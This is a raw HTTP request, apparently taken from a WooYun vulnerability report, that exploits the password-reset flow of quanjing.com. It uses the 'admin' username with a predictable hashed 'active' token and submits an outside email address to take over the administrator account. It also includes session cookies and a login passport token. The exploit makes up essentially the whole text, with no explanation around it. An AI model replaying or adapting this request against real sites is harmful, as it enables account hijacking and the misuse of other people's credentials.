 POST /forgetpwd/step2.aspx?userName=admin&active=21232f297a57a5a743894a0e4a801fc3 HTTP/1.1
Host: www.quanjing.com
Proxy-Connection: keep-alive
Content-Length: 103
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.quanjing.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.quanjing.com/forgetpwd/step2.aspx?userName=admin&active=21232f297a57a5a743894a0e4a801fc3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: BIGipServerpool_web=1263052992.20480.0000; ASP.NET_SessionId=05s1crbh3kjyjkbdeg554naj;
QJUserPassport=token=Me34QbUhs9UOZkTjGJfwKx2J5rfdXm2KSTOKprEEkYhDtmODhn3HHuw3+pYJxfysGmsgdHDxzwi6S8sqQ43XC+r6TllJrPOp43x+mYSD3fI2d
+9cJOUloURZ9AKe2yytqg00KlGMb52UhJ3jloOY7g5s1Q13LSC5&loginname=admin&username=%e7%ae%a1%e7%90%86%e5%91%98;
QuanJingLoginName=admin; QuanJing_admin=h%25C2%2592cegik; QuanjingHeadShopCartCount_121473=0;
validateCode=5a01f0597ac4bdf35c24846734ee9a76;
Hm_lvt_c01558ab05fd344e898880e9fc1b65c4=1438569602,1438569645,1438571457,1438571543;
Hm_lpvt_c01558ab05fd344e898880e9fc1b65c4=1438571942;
Hm_lvt_6111c1f378fcf94a4ee581887fbd01f7=1438569602,1438569645,1438571457,1438571543;
Hm_lpvt_6111c1f378fcf94a4ee581887fbd01f7=1438571942
__VIEWSTATE=%2FwEPDwUKLTUwNDQ4MTY4NWRk&inputMail=liule%40outlook.com&inputUserName=admin&inputCode=3012
www.wooyun.org